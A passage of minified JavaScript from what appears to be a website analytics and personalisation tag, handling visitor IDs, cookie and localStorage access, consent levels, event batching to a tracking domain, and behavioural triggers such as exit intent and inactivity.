n=document.querySelectorAll("script[type='application/ld+json']");if(!n||0==n.length)return[!1,null];n:for(var t=0;t<n.length;t++){var e=JSON.parse(n[t].textContent);if(u)for(var r in u){var i=o(q(e,H(r),{}),2),a=i[0],c=i[1];if(!a||!y(c,u[r]))continue n}var l=o(q(e,s,{}),2),f=l[0],d=l[1];if(f)return[f,d]}return[!1,null]}),n.sch.val);if(function(n){return void 0!==n.dl&&void 0!==n.ms}(n)){var f=x(n.dl);return function(r,o){return t(l,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,J(n.ms)];case 1:return t.sent(),[4,E(f,r,o)];case 2:return[2,t.sent()]}}))}))}}return function(n){return void 0!==n.url&&void 0!==n.mth}(n)?function(n,r,i,u){var s=this;void 0===u&&(u=[]);return function(a,c){return t(s,void 0,void 0,(function(){var t,s,c;return e(this,(function(e){switch(e.label){case 0:return[4,b(n,r,a,!0,{"Content-Type":"application/json"})];case 1:return t=e.sent(),s=JSON.parse(t),i||u.length>0?((c=o(q(s,H(i),{},[],u),2))[0],[2,c[1]]):[2,s]}}))}))}}(n.url,n.mth,n.selector,n.sk):function(n){return void 0!==n.ck}(n)?I((r=n.ck,function(){for(var n=document.cookie?document.cookie.split("; "):[],t=0;t<n.length;t++){var e=n[t].split("=");if(e[0]===r)return[!0,e.slice(1).join("=")]}return[!1,null]})):function(n){return void 0!==n.ls}(n)?I(function(n,t){return function(){var e=(t?window.sessionStorage:window.localStorage).getItem(n);return null===e?[!1,null]:[!0,e]}}(n.ls,n.s)):function(){return t(l,void 0,void 0,(function(){return e(this,(function(t){return[2,n.l]}))}))}}function O(n){return void 0!==n["?"]}function C(n){var r={},o=O(n)?n.obj:n;for(var i in o)r[i]=x(o[i]);return O(n)?function(n,r){var o=this;if(null==n||0==n.length)return r;return function(i,u){return t(o,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:t=!0,u&&u.onCancel((function(n){t=!1})),e.label=1;case 1:return t?[4,Promise.all(n.map((function(n){return n(u)})))]:[3,4];case 2:return e.sent().every((function(n){return n}))?[2,M(r,i,u)]:[4,J(_)];case 3:return e.sent(),[3,1];case 4:throw"cx"}}))}))}}(n["?"],r):r}function T(n,r,o){return function(n,r,o){return t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,M(n,r,g(o))];case 1:return[2,t.sent()]}}))}))}(Array.isArray(n)?function(n){var r=this;return function(o,i){return t(r,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return i=g(i),[4,Promise.race(n.map((function(n){return M(n,o,i)})))];case 1:return t=e.sent(),i.cancel(),[2,t]}}))}))}}(n.map(C)):C(n),r,o)}function D(n){return!0}function P(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,n]}))}))}function k(n,t,r){return void 0===t&&(t=D),s(this,arguments,(function(){var o,i,s,a;return e(this,(function(e){switch(e.label){case 0:return o=!0,r&&r.onCancel((function(n){o=!1})),[4,u(L(n,r))];case 1:return i=e.sent(),t(i)?[4,u(i)]:[3,4];case 2:return[4,e.sent()];case 3:e.sent(),e.label=4;case 4:s=n.observe||function(t){return A(i,n,t)},e.label=5;case 5:return o?[4,u(s(r))]:[3,11];case 6:return y(a=e.sent(),i)||!t(a)?[3,9]:[4,u(a)];case 7:return[4,e.sent()];case 8:e.sent(),e.label=9;case 9:return i=a,[4,u(J(_))];case 10:return e.sent(),[3,5];case 11:return[2]}}))}))}function I(n,r){var o=this;return void 0===r&&(r=D),function(i,u){return t(o,void 0,void 0,(function(){var t,o;return e(this,(function(e){switch(e.label){case 0:return t=g(),u&&u.onCancel((function(n){return t.cancel(n)})),[4,k(n,r,t).next()];case 1:return o=e.sent(),t.cancel(),[2,o.value]}}))}))}}function L(n,t){return new Promise((function(e,r){t&&t.onCancel((function(n){clearInterval(i),r(n)}));var i=window.setInterval((function(){var t=o(n(),2),r=t[0],u=t[1];r&&(clearInterval(i),e(u))}),_)}))}function A(n,r,i){return t(this,void 0,void 0,(function(){var t,u,s,a;return e(this,(function(e){switch(e.label){case 0:t=!0,i&&i.onCancel((function(n){t=!1})),e.label=1;case 1:return t?(u=o(r(),2),s=u[0],a=u[1],s&&!y(n,a)?[2,a]:[4,J(_)]):[3,3];case 2:return e.sent(),[3,1];case 3:return[2]}}))}))}function E(n,t,e){return n instanceof Function?n(t,e):n}function M(n,r,o){return t(this,void 0,void 0,(function(){var i,u=this;return e(this,(function(s){switch(s.label){case 0:return n instanceof Function?[2,n(r,o)]:[3,1];case 1:return i={},[4,Promise.all(Object.keys(n).map((function(s){return t(u,void 0,void 0,(function(){var t,u;return e(this,(function(e){switch(e.label){case 0:return t=i,u=s,[4,E(n[s],r,o)];case 1:return t[u]=e.sent(),[2]}}))}))})))];case 2:return s.sent(),[2,i]}}))}))}function R(n){if(!n.startsWith("!")||-1===n.indexOf("="))return[n,!1,null];var t=n.slice(1).split("=");if(2!==t.length)return[n,!1,null];try{return[t[0].trim(),!0,JSON.parse(t[1])]}catch(t){return[n,!1,null]}}function j(n,t,e){var i,u,s,a;if(function(n,t){var e,o;if(!n)return!1;try{for(var i=r(n),u=i.next();!u.done;u=i.next())if(y(u.value,t))return!0}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}return!1}(e.history,t))return!1;if(e.properties&&e.properties.length>0){if(null===n)return!1;var c=Array.isArray(n)?n:[n];try{for(var l=r(c),f=l.next();!f.done;f=l.next()){var d=f.value;try{for(var v=(s=void 0,r(e.properties)),h=v.next();!h.done;h=v.next()){var p=o(R(h.value),3),m=p[0],w=p[1],g=p[2];if(!d.hasOwnProperty(m))return!1;if(w&&!y(d[m],g))return!1}}catch(n){s={error:n}}finally{try{h&&!h.done&&(a=v.return)&&a.call(v)}finally{if(s)throw s.error}}}}catch(n){i={error:n}}finally{try{f&&!f.done&&(u=l.return)&&u.call(l)}finally{if(i)throw i.error}}}return!0}function N(n,t){var e,o;if(Array.isArray(n))return n.map((function(n){return N(n,t)}));var i={};try{for(var u=r(t),s=u.next();!s.done;s=u.next()){var a=s.value;n.hasOwnProperty(a)&&(i[a]=n[a])}}catch(n){e={error:n}}finally{try{s&&!s.done&&(o=u.return)&&o.call(u)}finally{if(e)throw e.error}}return i}function q(n,t,e,i,u,s){var a,c,l,f,d,v;void 0===i&&(i=[]),void 0===u&&(u=[]),void 0===s&&(s=!1);var h=n;if(null!==h&&h.hasOwnProperty("callee")&&(h=[].slice.call(h)),Array.isArray(h)){try{for(var p=r(h),m=p.next();!m.done;m=p.next()){var y=o(q(m.value,t,e,i),3),w=y[0],g=y[1],b=y[2];if(w)return[w,g,b]}}catch(n){a={error:n}}finally{try{m&&!m.done&&(c=p.return)&&c.call(p)}finally{if(a)throw a.error}}return[!1,null,null]}var _=0;try{for(var S=r(t),x=S.next();!x.done;x=S.next()){var O=x.value;if("_parent"!=O&&i.unshift(h),"_parent"===O)h=i.shift();else if("*"!==O){if(null===h)return[!1,null,null];"function"!=typeof h||h.hasOwnProperty(O)||(h=h()),h=h[O]}if(void 0===h)return[!1,null,null];if(Array.isArray(h)){var C=t.slice(_+1);if(0==C.length)break;try{for(var T=(d=void 0,r(h)),D=T.next();!D.done;D=T.next()){var P=o(q(D.value,C,e,i.slice()),3);w=P[0],g=P[1],b=P[2];if(w)return[w,g,b]}}catch(n){d={error:n}}finally{try{D&&!D.done&&(v=T.return)&&v.call(T)}finally{if(d)throw d.error}}return[!1,null,null]}_++}}catch(n){l={error:n}}finally{try{x&&!x.done&&(f=S.return)&&f.call(S)}finally{if(l)throw l.error}}h instanceof Function&&!s&&(h=h());var k,I=h;if(e.idSel){if(null===h)return[!1,null,null];var L=o(q(h,H(e.idSel),{},i.slice()),3),A=(w=L[0],L[1]);L[2],w&&(I=A)}if(!j(h,I,e))return[!1,null,null];try{h=null===(k=h)?null:Array.isArray(k)?k.slice():"object"==typeof k?Object.assign({},k):JSON.parse(JSON.stringify(k))}catch(n){}return u&&u.length>0&&(h=N(h,u)),[!0,h,I]}var B,F,G,K={};function H(n){var t=[];if(null===n)return t;for(var e=!1,r="",o=0;o<n.length;o++)"."==n[o]&&!e&&r.length>0?(t.push(r),r=""):"'"==n[o]?e=!e:r+=n[o];return t.push(r),t}function U(n,t,e,r,i){void 0===r&&(r=[]),void 0===i&&(i=!1);var u=H(n);return"window"==u[0]&&(u=u.slice(1)),function(){var n=e&&K[e.id]||[],s=o(q(window,u,{properties:t,history:n,idSel:null==e?void 0:e.sl},[],r,i),3),a=s[0],c=s[1],l=s[2];return e&&a&&void 0!==l&&(n.push(l),K[e.id]=n),[a,c]}}function J(n,t){return new Promise((function(e){window.setTimeout((function(){return e(t)}),n)}))}function W(n){F=n}function V(){return F}function z(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:if(W((G=n).siteDefaultLevel),!G.collect)return[3,4];e.label=1;case 1:return e.trys.push([1,3,,4]),[4,T(G.collect.def,null,500)];case 2:return t=e.sent(),W(G.collect.match(t)),[3,4];case 3:return e.sent(),[3,4];case 4:return[2,V()]}}))}))}function Q(n){return t(this,void 0,void 0,(function(){return e(this,(function(n){try{return[2,V()==B.Blocked]}catch(n){return[2,!1]}return[2]}))}))}!function(n){n[n.Open=0]="Open",n[n.Anon=1]="Anon",n[n.Blocked=2]="Blocked"}(B||(B={}));var X=function(){function n(n){this.prefix=n.prefix||"_rl",this.defaultExpiry=n.duration||365}return n.prototype.decode=function(n){return n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},n.prototype.get=function(n){if(n){n=this.prefix+n;for(var t=document.cookie?document.cookie.split("; "):[],e=0;e<t.length;e++){var r=t[e].split("="),o=r.slice(1).join("=");'"'===o.charAt(0)&&(o=o.slice(1,-1));try{if(n===this.decode(r[0]))return this.decode(o)}catch(n){}}return null}},n.prototype.keys=function(){for(var n=document.cookie?document.cookie.split("; "):[],t=[],e=0;e<n.length;e++){var r=n[e].split("=");try{var o=this.decode(r[0]);o.startsWith(this.prefix)&&t.push(o.replace(this.prefix,""))}catch(n){}}return t},n.prototype.del=function(n){this.set(n,"",{expires:-1})},n.prototype.set=function(n,t,e){var o,i,u,s,a;if("undefined"!=typeof document){t=encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=this.prefix+n,n=encodeURIComponent(n).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var f=l.domains.find((function(n){return window.location.hostname.indexOf(n.domain)>-1})),d=null!==(u=null==f?void 0:f.domain)&&void 0!==u?u:window.location.hostname;"."!=d[0]&&(d="."+d),e.domain||(e.domain=d),e.path||(e.path=null!==(s=null==f?void 0:f.path)&&void 0!==s?s:"/"),e.samesite||(e.samesite="lax");var v=null!==(a=e.expires)&&void 0!==a?a:this.defaultExpiry;v&&("number"==typeof v?e.expires=c(new Date,v).toUTCString():"sess"!=v&&(e.expires=v.toUTCString()));var h="";try{for(var p=r(Object.keys(e)),m=p.next();!m.done;m=p.next()){var y=m.value;h+=";"+y+"="+e[y]}}catch(n){o={error:n}}finally{try{m&&!m.done&&(i=p.return)&&i.call(p)}finally{if(o)throw o.error}}document.cookie=n+"="+t+h}},n}(),Y=new a,Z=function(){function n(n){this.cfg=n}return n.prototype.url=function(){return"https://"+l.trackingDomain},n.prototype.send=function(n,t){return b("https://"+l.trackingDomain+"/"+n,"POST",t,this.cfg.withCredentials,{"Content-Type":"text/plain"})},n}();function $(n){return!!n.expiry&&new Date>n.expiry}var nn,tn=function(){function n(n){this.key=n.key||"_rl",this.cleanup()}return n.prototype.cleanup=function(){this.withContainer(!1,(function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e)){var r=n[e];r.expiry=r.expiry?new Date(r.expiry):null,$(n[e])&&t.push(e)}return t.forEach((function(t){return delete n[t]})),n}))},n.prototype.resetDefault=function(n){return this.setContainer(n,{}),{}},n.prototype.getContainer=function(n){var t=(n?window.sessionStorage:window.localStorage).getItem(this.key);if(!t)return this.resetDefault(n);try{return JSON.parse(t)}catch(t){return this.resetDefault(n)}},n.prototype.setContainer=function(n,t){(n?window.sessionStorage:window.localStorage).setItem(this.key,JSON.stringify(t))},n.prototype.withContainer=function(n,t){var e=this.getContainer(n);this.setContainer(n,t(e))},n.prototype.keys=function(){return[]},n.prototype.get=function(n,t){if(n){var e=!0;t&&(e="sess"==t);for(var r=0;r<2;r++){var o=this.getContainer(e);if(o.hasOwnProperty(n))return o[n].data;if(t)return null;e=!e}return null}},n.prototype.del=function(n,t){this.withContainer("sess"==t,(function(t){return delete t[n],t}))},n.prototype.set=function(n,t,e){var r="sess"==e.expires;this.withContainer(r,(function(r){var o=null;return e.expires instanceof Date?o=e.expires:"number"==typeof e.expires&&(o=c(new Date,e.expires)),r[n]={data:t,expiry:o},r}))},n}();function en(n){void 0===n&&(n="-");for(var t="",e=0;e<32;e++){var r=16*Math.random()|0;8!==e&&12!==e&&16!==e&&20!==e||(t+=n),t+=(12===e?4:16===e?3&r|8:r).toString(16)}return t}function rn(n){if(0===n)return"0";for(var t=[],e=BigInt(62);n>0;)t=i(["0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Number(n%e)]],o(t)),n/=e;return t.join("")}var on,un;function sn(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return on=n,an(),[2]}))}))}function an(){return nn||((nn=f.instance.get("u"))?(cn(),nn):ln())}function cn(){V()!=B.Blocked&&f.instance.set("u",nn,{expires:365})}function ln(){return(nn=function(){if(null==on?void 0:on.lookup){var n=o(U(on.lookup)(),2),t=n[0],e=n[1];if(t&&"string"==typeof e&&e.length>=5)return e}return null}())||(nn=(null==on?void 0:on.v2)?function(){try{var n=crypto.getRandomValues(new Uint32Array(4)),t=BigInt(n[0])<<BigInt(32)|BigInt(n[1]),e=BigInt(n[2])<<BigInt(32)|BigInt(n[3]);return""+rn(t)+rn(e)}catch(n){return en("")}}():en()),cn(),nn}function fn(n){un.handlers.push(n)}function dn(n,t){var e,o;try{for(var i=r(un.handlers),u=i.next();!u.done;u=i.next()){var s=u.value;s.handles(n)&&s.handle&&s.handle(n,t)}}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}var vn=null,hn="y";function pn(n){var t;null!=(t=vn=function(n,t){var e={rl:!1,rls:n.rlSession,cGroups:{},eGroups:{},gs:n.groupSession};if(e.rl=n.rlSession!=(null==t?void 0:t.rls)?Math.random()<n.rl:t.rl,!e.rl)return e;if(t){for(var r in t.cGroups)n.definitions[r]&&(e.cGroups[r]=t.cGroups[r]);e.eGroups=t.eGroups}for(var r in n.definitions)e.cGroups.hasOwnProperty(r)||(e.cGroups[r]=Math.random()<n.definitions[r]);return e}(n,function(n){var t=function(n,t){var e=o(t.split(":"),2),r=e[0],i=e[1];return r&&(n[r]=i===hn),n};try{var e=o(n.split("|"),5),r=e[0],i=e[1],u=e[2],s=e[3],a=e[4],c=s.split("/").reduce(t,{}),l=a.split("/").reduce(t,{});return{rl:i==hn,cGroups:c,eGroups:l,rls:r,gs:u}}catch(n){return null}}(f.instance.get("gm"))))?f.instance.set("gm",mn(t),{expires:365}):f.instance.del("gm")}function mn(n){var t=Object.keys(n.cGroups).map((function(t){return t+":"+(n.cGroups[t]?hn:"n")})).join("/"),e=Object.keys(n.eGroups).map((function(t){return t+":"+(n.eGroups[t]?hn:"n")})).join("/");return n.rls+"|"+(n.rl?hn:"n")+"|"+n.gs+"|"+t+"|"+e}function yn(){return!!(null==vn?void 0:vn.rl)}function wn(){var n=o(mn(vn).split("|"),5);n[0],n[1],n[2];var t=n[3],e=n[4];return t.split("/").concat(e.split("/")).filter((function(n){return n.length>0})).sort().join("/")}function gn(){return vn.gs}function bn(){return vn.rls}function _n(){var n;return{w:"webdriver"in navigator,sw:screen.width,sh:screen.height,asw:screen.availWidth,ash:screen.availHeight,o:null===(n=screen.orientation)||void 0===n?void 0:n.angle,d:window.devicePixelRatio}}function Sn(){var n=f.instance.get("snk");if(!n){n=Date.now().toString(36);var t=an();(null==t?void 0:t.length)>=4&&(n=t.substr(0,4)+"_"+n),f.instance.set("snk",n,{expires:"sess"})}return n}var xn,On=null,Cn=null,Tn=!1,Dn={},Pn={prod:function(n){var t;return n._ref=null===document||void 0===document?void 0:document.referrer,n._title=null===document||void 0===document?void 0:document.title,n._url=null===(t=null===document||void 0===document?void 0:document.location)||void 0===t?void 0:t.href,n}},kn={};function In(n){if(On=n,Tn||(fn({handle:An,handles:function(n){return On.enabled.hasOwnProperty(n)&&null!=On.enabled[n]}}),xn=new tn({key:"__rlev"}),Tn=!0),Cn=Date.now().toString(36),On.batch){var r=function(n){Dn[n]=[],window.setInterval((function(){return function(n){return t(this,void 0,void 0,(function(){var t,r,o;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),(t=Dn[n])&&0!=t.length?(1==t.length&&(t=t[0]),r=n.toLocaleLowerCase()+(t.length>1?"*":""),[4,Y.instance.send(r,JSON.stringify(t))]):[2];case 1:return e.sent(),Dn[n]=[],[3,3];case 2:return o=e.sent(),console.error(o),[3,3];case 3:return[2]}}))}))}(n)}),On.batch[n].ms)};for(var o in On.batch)r(o)}if(On.cmdQueue&&(window[On.cmdQueue]||(window[On.cmdQueue]=[]),function(n,r){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return t=function(n){return!r||(!r.hasOwnProperty(n)||r[n])},window.setInterval((function(){try{var e=window[n];if(e&&e.length>0){for(var r=0;r<e.length;r++){var o=e[r];o&&o.type&&t(o.type)&&En(o.type,o)}window[n]=[]}}catch(n){}}),100),[2]}))}))}(On.cmdQueue,On.cmdQueueFilter||null)),On.recordTemplate)try{var i={url:Y.instance.url(),evt:{g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),ps:Cn,gs:gn(),rl:yn(),rls:bn()}};window.sessionStorage.setItem(On.recordTemplate,JSON.stringify(i))}catch(n){console.error(n)}}function Ln(n,t){if(On.dedupe){var e=function(n){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return kn[n];if("none"==On.dedupeCfg[n])return null;var t="l_"+n,e="sess"==On.dedupeCfg[n]?"sess":null,r=xn.get(t,e);if(!r)return null;return r}(t);return null!==e&&y(e,n)}return!1}function An(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return On.enabled.hasOwnProperty(n)&&On.enabled[n]&&("function"==typeof(t=On.enabled[n])?t(r):En(n,r)),[2]}))}))}function En(n,r,o){var i;return void 0===o&&(o=!1),t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return o||(null===(i=null==On?void 0:On.enabled)||void 0===i?void 0:i.hasOwnProperty(n))?Ln(r=function(n,t){try{Pn.hasOwnProperty(n)&&(t=Pn[n](t))}catch(n){}return t}(n,r),n)?[2]:(function(n,t){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return void(kn[n]=t);if("none"==On.dedupeCfg[n])return null;var e="l_"+n,r="sess",o=On.dedupeCfg[n];o.hasOwnProperty("mins")&&(r=new Date((new Date).getTime()+6e4*o.mins));xn.set(e,t,{expires:r})}(n,r),null==(t=function(n){switch(F){case B.Anon:n.u="anon";break;case B.Blocked:n=null;break;case B.Open:}return n}(t={t:n,d:r,g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),et:(null===performance||void 0===performance?void 0:performance.now)?performance.now():null,ps:Cn,gs:gn(),rl:yn(),rls:bn()}))?[3,2]:(dn("!"+t.t,t.d),[4,Mn(t)])):[2];case 1:e.sent(),e.label=2;case 2:return[2]}}))}))}function Mn(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),On.batch&&On.batch.hasOwnProperty(n.t)?(Dn[n.t].push(n),[2]):[4,Y.instance.send(n.t.toLocaleLowerCase(),JSON.stringify(n))];case 1:return e.sent(),[3,3];case 2:return t=e.sent(),console.error(t),[3,3];case 3:return[2]}}))}))}function Rn(n){return t(this,void 0,void 0,(function(){var t,o,i,u,s,a;return e(this,(function(e){switch(e.label){case 0:e.trys.push([0,5,6,7]),t=r(n),o=t.next(),e.label=1;case 1:return o.done?[3,4]:[4,(i=o.value).fn(i.cfg)];case 2:if(e.sent())return i.ev&&En("halt",{halt:i.name},!0),[2,!0];e.label=3;case 3:return o=t.next(),[3,1];case 4:return[3,7];case 5:return u=e.sent(),s={error:u},[3,7];case 6:try{o&&!o.done&&(a=t.return)&&a.call(t)}finally{if(s)throw s.error}return[7];case 7:return[2,!1]}}))}))}var jn={};function Nn(n){return jn[n]||null}function qn(n){n.stats=function(n){var t=f.secondary.get("l_"+n+"_d"),e=f.secondary.get("l_"+n+"_c"),r=f.secondary.get("l_"+n+"_sc"),o=f.secondary.get("l_"+n+"_sd");if(!t&&!e)return{count:0,sessionCount:0,last:null,sessionLast:null};try{return{count:parseInt(e),sessionCount:null!==r?parseInt(r):null,last:new Date(parseInt(t)),sessionLast:null!==o?new Date(parseInt(o)):null}}catch(n){return{count:0,sessionCount:0,last:null,sessionLast:null}}}(n.id),jn[n.id]=n}function Bn(){return jn}function Fn(n){return t(this,void 0,void 0,(function(){var t,r,i;return e(this,(function(e){switch(e.label){case 0:return null===(t=Nn(n))?[2,!1]:[4,Promise.all(Object.values(t.limits).map((function(n){return n(t.stats)})))];case 1:return r=e.sent(),i=r.every((function(n){var t=o(n,2),e=t[0];return t[1],e})),r.some((function(n){var t=o(n,2);return t[0],t[1]}))&&Kn(n,0),[2,i]}}))}))}var Gn=function(n){return void 0===n&&(n=1),function(t){return n+t}};function Kn(n,t,e){void 0===e&&(e=new Date);var r=jn[n];if(r){r.stats||(r.stats={count:0,last:e,sessionCount:0,sessionLast:e});var o=t instanceof Function?t(r.stats.count):t,i=t instanceof Function?t(r.stats.sessionCount):t;r.stats.count=o,r.stats.last=e,r.stats.sessionCount=i,r.stats.sessionLast=e,function(n){if(!n.stats)return;f.secondary.set("l_"+n.id+"_d",""+ +n.stats.last,{}),f.secondary.set("l_"+n.id+"_c",""+ +n.stats.count,{}),f.secondary.set("l_"+n.id+"_sc",""+ +n.stats.sessionCount,{expires:"sess"}),f.secondary.set("l_"+n.id+"_sd",""+ +n.stats.sessionLast,{expires:"sess"})}(r)}}var Hn={mn:6e4,hr:36e5,dy:864e5,ss:-1};function Un(n){return function(r){return t(this,void 0,void 0,(function(){var t,o,i,u,s;return e(this,(function(e){return t=n.session?r.sessionCount:r.count,o=n.session?r.sessionLast:r.last,null!=n.time?(i=n.time[0]*Hn[n.time[1]],u=new Date(+o+i),[2,[!(s=new Date>u)&&t>=n.count,s]]):[2,[t>=n.count,!1]]}))}))}}function Jn(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return n._tr&&n._tr("p"),r.onCancel((function(){return n._tr&&n._tr("c")})),[4,n(r)];case 1:return t=e.sent(),n._tr&&n._tr(t?"s":"f"),[2,t]}}))}))}function Wn(n,r){return t(this,void 0,void 0,(function(){var o,i=this;return e(this,(function(u){switch(u.label){case 0:return o=n.map((function(n){return t(i,void 0,void 0,(function(){var t,o,i,u;return e(this,(function(e){switch(e.label){case 0:return n.l?[4,Fn(n.l)]:[3,2];case 1:if(e.sent())return[2];e.label=2;case 2:return t=g(n.t,r),o=!1,t.onCancel((function(){o=!0})),[4,Jn(n.cond,t)];case 3:return i=e.sent(),u=o?"c":i?"s":"f",!n.sl||n.sl.indexOf(u)>=0?[4,An("spec",{id:n.id,st:u,url:document.location.href})]:[3,5];case 4:e.sent(),n.l&&(s=n.l,function(){return Kn(s,Gn())})(),e.label=5;case 5:return[2]}var s}))}))})),[4,Promise.all(o)];case 1:return u.sent(),[2]}}))}))}function Vn(n){var r=this;return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){document.addEventListener("copy",(function(n){zn(document),t(!0)})),n.onCancel((function(){zn(document),t(!1)}))}))]}))}))}}function zn(n){n.removeEventListener("copy",this)}function Qn(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}function Xn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=document.querySelector("html"),i=function(o){var i=100*o.clientX/window.innerWidth,u=100*o.clientY/window.innerHeight;(u>n.yGtPc||u<n.yLtPc||i>n.xGtPc||i<n.xLtPc)&&(r.removeEventListener("mouseleave",t),e(!0))},u=[];u.push(setTimeout((function(){r.addEventListener("mouseleave",i)}),n.delay)),n.hasOwnProperty("mobileDelay")&&Qn()&&u.push(setTimeout((function(){e(!0)}),n.mobileDelay)),o.onCancel((function(){u.forEach((function(n){clearTimeout(n)})),r.removeEventListener("mouseleave",i),e(!1)}))}))]}))}))}}function Yn(n){var o=this;return function(i){return t(o,void 0,void 0,(function(){var t,o,u,s,a,c,l,f;return e(this,(function(e){switch(e.label){case 0:t=!1,o=g(null,i),i.onCancel((function(n){t=!0})),e.label=1;case 1:e.trys.push([1,6,7,8]),u=r(n),s=u.next(),e.label=2;case 2:return s.done?[3,5]:(a=s.value,t?[2,!1]:[4,Jn(a,o)]);case 3:if(!e.sent()||t)return[2,!1];e.label=4;case 4:return s=u.next(),[3,2];case 5:return[3,8];case 6:return c=e.sent(),l={error:c},[3,8];case 7:try{s&&!s.done&&(f=u.return)&&f.call(u)}finally{if(l)throw l.error}return[7];case 8:return[2,!0]}}))}))}}function Zn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var r=this;return e(this,(function(i){return[2,new Promise((function(i){return t(r,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return t=g(n.ms,o),[4,Jn(n.cond,t)];case 1:return r=e.sent(),t.onCancel((function(){i(!1)})),i(r),[2]}}))}))}))]}))}))}}function $n(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){var e=!1,r=document.visibilityState,i=function(n){e||(e=!0,document.removeEventListener("visibilitychange",u),t(n))},u=function(t){if(n.visibility){var e=document.visibilityState===n.visibility||"toggle"===n.visibility&&document.visibilityState!==r;i(e)}i(!0)};o.onCancel((function(){return i(!1)})),document.addEventListener("visibilitychange",u)}))]}))}))}}function nt(n){var r=this,o=n.op||"gt";return function(i){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){f.instance.get("lt")||f.instance.set("lt",Date.now().toString(),{expires:"sess"});var e=parseInt(f.instance.get("lt")),r=Date.now()-e;if(Array.isArray(n.time)){if(2!==n.time.length||"bt"!==n.op)return void t(!1);var u=1e3*n.time[0],s=1e3*n.time[1];t(r>u&&r<s)}else{var a=1e3*n.time;t("gt"===o?r>a:r<a),i.onCancel((function(){t(!1)}))}}))]}))}))}}function tt(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=function(){e(!0)},i=function(){window.clearTimeout(s),u(),s=setTimeout(r,n.inactiveTime)},u=function(){a.removeEventListener("mousemove",t),a.removeEventListener("mousedown",t),a.removeEventListener("keydown",t),a.removeEventListener("touchstart",t)},s=setTimeout(r,n.inactiveTime),a=document.querySelector("html");n.onMouseMove&&a.addEventListener("mousemove",i),n.onMouseDown&&a.addEventListener("mousedown",i),n.onKeyDown&&a.addEventListener("keydown",i),Qn()&&n.onTouchStart&&a.addEventListener("touchstart",i),o.onCancel((function(){u(),e(!1)}))}))]}))}))}}function et(n,r){var o=this,i=function(u){return t(o,void 0,void 0,(function(){var t,o,s;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,3,4,5]),t=g(null,r),[4,T(n.def,null,t)];case 1:for(s in o=e.sent(),u)!n.extraKey||o.hasOwnProperty(s)?o[s]=u[s]:(o[n.extraKey]||(o[n.extraKey]={}),o[n.extraKey][s]=u[s]);return[4,En(n.ev,o)];case 2:case 3:return e.sent(),[3,5];case 4:return n.repeat&&i(u),[7];case 5:return[2]}}))}))};return n.fire&&i(),i}function rt(n){var r=this,o=Array.isArray(n)?n:n.urls,i=!!Array.isArray(n)||n.isIncluded,u=(i?o.some:o.every).bind(o);return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(n){return[2,u((function(n){return t=null!=window.location.pathname.match(new RegExp(n)),i?t:!t;var t}))]}))}))}}function ot(n){return n.autofire&&it(),n.def&&function(n){t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,T(n)];case 1:return[4,it(t.sent())];case 2:return t.sent(),[2]}}))}))}(n.def),n.allowManual?it:null}function it(n){return t(this,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return[4,T({ref:{v:{sl:"document.referrer"}},title:{v:{sl:"document.title"}},url:{v:{sl:"document.location.href"}},ap:{l:{}},kind:{l:"pv"},data:{l:{}}})];case 1:for(r in t=e.sent(),n)t.hasOwnProperty(r)?t[r]=n[r]:t.data[r]=n[r];return[4,En("pageview",t)];case 2:return e.sent(),[2]}}))}))}function ut(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,yn()===n]}))}))}}function st(n,t,e){var r=new RegExp("([?&])"+t+"=.*?(&|$)","i"),o=-1!==n.indexOf("?")?"&":"?";return n.match(r)?n.replace(r,"$1"+t+"="+e+"$2"):n+o+t+"="+e}var at,ct={iFrame:!1,location:!1,scroll:!1,postback:!1,setLimit:!1,onResize:!1,metaData:!1,onScrollStartStop:!1};function lt(n){return t(this,void 0,void 